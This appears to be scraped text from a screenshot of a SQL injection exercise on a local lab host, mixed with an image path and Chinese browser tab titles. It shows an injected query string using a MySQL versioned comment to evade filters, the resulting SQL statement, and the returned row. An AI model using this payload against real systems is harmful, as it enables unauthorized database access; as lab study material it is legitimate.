 192.168.56.1/test.php?name=tom
192.168.56.1/test.php?name=tom'/*!11440or*/1=1 %23
C gmpy2笔记_早睡男的... Exploit Database - E... 智能家居安全---环境... [推荐]智能硬件版块精... [后
SELECT * FROM test where name = 'tom'/*!11440or*/1=1 #'
tom 18